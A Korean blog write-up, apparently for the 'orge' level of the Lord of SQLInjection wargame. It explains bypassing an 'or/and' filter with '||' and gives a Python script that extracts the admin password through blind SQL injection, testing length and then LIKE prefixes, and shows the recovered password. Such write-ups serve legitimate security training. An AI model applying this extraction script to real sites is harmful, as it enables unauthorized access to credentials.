-
[LOS] orgeWargame/Lord of SQLInjection 2019. 7. 5. 00:18
[orge] https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php

orc 문제와 유사한 문제로, or과 and가 필터링되어 있다.
orc 코드에서 or만 ||로 변경하여 pw를 알아보았다.
[ 소스 코드 ]
#!/usr/bin/env python # -*- coding: utf8 -*- import requests headers = {'Cookie': 'PHPSESSID=dkbulkcv0mngs04ordrl47hgd3;'} url = "https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php" string = "1234567890abcdefghijklmnopqrstuvwxyz" pw = '' len = 1 while True: data = "?pw=' || length(pw) = "+str(len)+"%23" r = requests.get(url + data, headers = headers) if r.text.find('Hello admin') != -1 : break len += 1 print "[+] Get Password Length : ",len for i in range(1,len+1): for j in string: data = "?pw=' || pw like \'" + pw + j + "%" r = requests.get(url + data, headers = headers) if r.text.find('Hello admin') != -1 : pw = pw + j print "[*] Finding ... : ",pw break print "[+] Found Password : ", pw[ 실행 결과 ]


pw : 7b751aec
?pw=7b751aec
'Wargame > Lord of SQLInjection' 카테고리의 다른 글
[LOS] vampire (0) 2019.07.05 [LOS] troll (0) 2019.07.05 [LOS] darkelf (0) 2019.07.05 [LOS] wolfman (0) 2019.07.05 [LOS] orc (0) 2019.07.04 댓글